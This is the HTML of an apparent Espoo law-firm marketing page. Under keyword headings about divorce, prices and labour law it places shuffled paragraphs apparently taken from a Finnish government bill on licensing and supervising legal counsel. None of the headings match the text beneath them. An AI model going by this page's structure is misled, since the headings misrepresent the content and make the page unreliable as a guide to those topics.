                <div> <p>Mikäli asianajajan havaitaan menetelleen velvollisuuksiensa vastaisesti, valvontalauta kunnan on määrättävä asianajajalle kurinpidollinen seuraamus, joita ovat lievimmästä ankarimpaan lueteltuina huomautus, varoitus, seuraamusmaksu ja Asianajajaliiton jäsenyydestä erottaminen. Seuraamusmaksu, joka suoritetaan Asianajajaliitolle, on vähintään 500 euroa ja enintään 15 000 euroa.</p><p>Oikeudenkäyntien asianosaisten kannalta esitys merkitsee, että asianajoapua tarvitessaan asianosaisen täytyisi yleensä kääntyä asianajajan, julkisen oikeusavustajan tai luvan saaneen oikeudenkäyntiavustajan puoleen. Tämä takaisi palvelun tietyn laatutason, koska myös luvan saanut oikeudenkäyntiavustaja olisi velvollinen noudattamaan ammattieettistä säännöstöä ja olisi valvonnan piirissä. Oikeudenkäyntiasiamiehen toiminnan laatu edistäisi paitsi hänen asiakkaansa, myös oikeudenkäynnin muiden asianosaisten oikeusturvaa. Jos asiamies syyllistyisi velvollisuuksiensa vastaiseen menettelyyn, menettelystä voitaisiin maksutta kannella valvonta lautakunnalle.</p><p>Tämän esityksen tavoitteena on parantaa oikeudenkäyntiasiamiesten työn laatutasoa. Tämä ei tarkoita, että asiamiesten toiminnan laadussa olisi yleisesti ongelmia. Kuitenkin myös epäasianmukaista menettelyä esiintyy, ja kuten edellä jaksossa 2.4 on todettu, nykyisin ei ole riittäviä mahdollisuuksia puuttua siihen.</p></div>
                      
                                 <p><a href="huumausainerikos-asianajaja.html">Huumausainerikos Asianajaja</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Avioero Asianajaja Espoo">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Avioero Asianajaja Espoo">Avioero Asianajaja Espoo                </h3>
                <div class="content3"> <p>Kaikkiaan luvan saaneiden oikeudenkäyntiavustajien valvonnasta voidaan arvioida aiheutuvan Asianajajaliitolle edellä mainittujen vuonna 2009 aiheutuneiden kustannusten valossa noin 100 000 euron vuosittainen lisä kustannus. Näin arvioiden Asianajajaliiton kustannukset asianajajien, julkisten oikeus avustajien ja luvan saaneiden oikeudenkäyntiavustajien valvonnasta olisivat yhteensä noin 615 000 euroa vuodessa. Kustannusten kattamista arvioitaessa on kuitenkin otettava huomioon, että valvontalautakunnan valvonnan ulottamisen koskemaan myös luvan saaneita oikeudenkäyntiavustajia ehdotetaan tapahtuvaksi vasta vuoden 2013 alusta lukien.</p><p>Ehdotuksessa esitettiin lisäksi, että ylimääräisessä muutoksenhaussa korkeimmassa oikeudessa otettaisiin käyttöön avustajapakko.</p><p>Vaikka Suomessa ei sinänsä ole voimassa varsinaista asianajaja tai avustajapakkoa, niin eräiden tilanteiden varalta tuomioistuimelle tai muulle viranomaiselle on laissa säädetty oikeus määrätä asianosaiselle avustaja viran puolesta.</p> 
                                                                    <a class="allShow  " href="asianajaja.html">


                        Kiinteistöriita Asianajaja                                </a>
                                              </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Asianajaja Hinta">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Hinta">Asianajaja Hinta                </h3>
                <div class="content4"> <p>Toisaalta harkittaessa sitä, miten edellä mainitut tavoitteet voidaan toteuttaa, on otettava huomioon useita reunaehtoja. Ehdotukset eivät saa puuttua elinkeinovapauteen eivätkä vähentää kilpailua enemmän kuin tavoitteiden saavuttamiseksi on välttämätöntä. Harkittaessa sitä, millaisia organisatorisia järjestelyjä ehdotetaan, on erityisesti otettava huomioon perustuslain julkisen vallan käyttöä koskevat rajoitukset.</p><p>Perintätoiminnan luvanvaraisuudesta annetun lain (517/1999) 1 §:n mukaan perintätoimintaa saa harjoittaa vain se, jolle aluehallintovirasto on myöntänyt laissa tarkoitetun toimiluvan. Toimilupaa ei kuitenkaan vaadita satunnaiseen perintätoimintaan, jos perintä toimintaa ei ole markkinoitu. Toimilupaa ei myöskään vaadita muun ohella asianajajan tai hänen apulaisensa harjoittamaan perintä toimintaan.</p><p>Jos lähdetään siitä, että Asianajajaliitolle valvonnasta aiheutuvat kustannukset katettaisiin Asianajajaliiton jäsenten (noin 1 900 jäsentä) ja luvan saaneilta oikeudenkäyntiavustajien kesken (noin 1 000 lakimiestä) heiltä perittävällä yhtä suurella maksulla, mainitun maksun suuruus olisi edellä mainittujen vuonna 2009 aiheutuneiden kustannusten perusteella laskettuna runsaat 210 euroa vuodessa.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Narsisteihin Erikoistunut Asianajaja">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Narsisteihin Erikoistunut Asianajaja">Narsisteihin Erikoistunut Asianajaja    
                </h4>
                <div class="content3">  <p>Paras tapa toteuttaa mainitut lähtökohdat on säätää oikeudenkäyntiasiamiehen tehtävä luvanvaraiseksi. Lupajärjestelmässä voidaan ennen luvan myöntämistä kontrolloida kelpoisuusehtojen täyttyminen. Toisaalta myönnetty lupa voidaan tarvittaessa peruuttaa. Lupaan on lisäksi yksinkertaista liittää velvollisuus ammattieettisten sääntöjen noudattamiseen ja velvollisuuksien valvonta.</p><p>Suomalaiseen oikeudenkäyntiperinteeseen kuuluu jokaisen oikeus ajaa omaa asiaansa. Tästä huolimatta avustajapakkoa on aiheellista harkita sellaisissa erityistilanteissa, joissa siihen on tavanomaista painavampia perusteita. Tällainen erityistilanne on ylimääräinen muutoksenhaku korkeimmassa oikeudessa.</p><p>Talous ja velkaneuvonnasta annetun lain (713/2000) 6 §:n mukaan talous ja velka neuvojalla tulee olla alalle soveltuva korkea koulututkinto sekä sellainen taito ja kokemus, jota tehtävän asianmukainen hoitaminen edellyttää. Lain 6 a §:n mukaan oikeudenkäyntiasiamiehenä velkajärjestelyyn liittyvässä asiassa saa toimia 6 §:ssä tarkoitettu ja oikeudenkäymiskaaren 15 luvun 2 §:n 4 momentin mukaiset kelpoisuusvaatimukset täyttävä henkilö.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Työoikeus Asianajaja						">Työoikeus Asianajaja						                </h5>
                <div class="content6"> <p>Oikeuskanslerin valvonta toteutuu myös siten, että hänelle toimitetaan tiedoksi kaikki Asianajajaliiton valvontalautakunnan valvonta asioissa antamat ratkaisut, ja oikeuskanslerilla on oikeus valittaa valvontalautakunnan ratkaisuista Helsingin hovioikeuteen.</p><p>Edellä mainituissa riidattomissa asioissa ja maaoikeusasioissa kelpoisuusehtojen lievennykselle on sen sijaan hyvä peruste. Asiat ovat laadultaan sellaisia, että myös lainopillista tutkintoa vailla oleva henkilö pystyy toimimaan niissä asiamiehenä. Esimerkiksi riidattomia velkomusasioita hoitavat laajasti ja ammattitaitoisesti perimistoimistoissa työskentelevät toimihenkilöt. Jos tällainen asia riitautuu, asiamiehen tehtävä siirtyy lakimiehelle.</p><p> </p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asianajaja Lasten Asiat Espoo 					">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Asianajaja Lasten Asiat Espoo 					  
                </h6>
                <div class="content3"><p>Lisäksi velvollisuus noudattaa edellä mainittuja samoja velvoitteita koskisi myös kaikkia tehtäviä, joihin hänet on määrätty oikeusapulaissa tarkoitetuksi avustajaksi.</p><p>Valtioneuvoston oikeuskanslerin asianajajiin kohdistuvasta valvonnasta säädetään asianajajista annetun lain 6 §:ssä. Sen mukaan valtioneuvoston oikeuskanslerilla on oikeus panna vireille lain 7 c §:ssä tarkoitettu valvonta asia, jos oikeuskansleri katsoo asian ajajan laiminlyöneen velvollisuutensa. Oikeuskanslerilla on myös oikeus vaatia Asian ajajaliiton hallitusta ryhtymään toimenpiteisiin asianajajaa vastaan, jos oikeuskansleri katsoo, ettei tällä ole oikeutta olla asianajajana.</p><p>Vuoden 2009 lopussa asianajajien luku määrä oli 1 878. Julkisia oikeusavustajia Asianajajaliiton jäsenistä mainittuna ajan kohtana oli 122. Asianajotoimistoissa, joita maassa sivutoimipisteineen vuoden 2009 lopussa oli vajaat tuhat, työskenteli mainittuna ajankohtana    asianajajien    lisäksi    noin 600 Asianajajaliittoon kuulumatonta laki miestä, jotka eivät täyttäneet Asianajajaliiton jäseneksi pääsemiseen vaadittua työkokemusta.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajotoimisto Espoo</p>
               
      
          
     <p>City : Espoo</p>
      
      
          
     <p>Zip : 02100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajotoimistoespoo.eu" rel="nofollow">https://asianajotoimistoespoo.eu</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Perunkirjoitus</a></p>
<p><a class="  allShow"  href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Huoltajuuden hakeminen käräjäoikeudesta</a></p>
<p><a class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Kiireellinen huostaanotto</a></p>
<p><a class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Sisäpiiritiedon väärinkäyttö</a></p>
<p><a class="  allShow"  href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Henkinen kärsimys korvaus</a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
                    <p class="sub">LATEST BLOGPOSTS</p>
            
         

<p><a  class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Kuulustelu</a></p>
<p><a  class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Haastemies</a></p>
<p><a  class="  allShow" href="https://asianajotoimistoespoo.eu" rel="nofollow" target="_blank">Palvelusrikos</a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


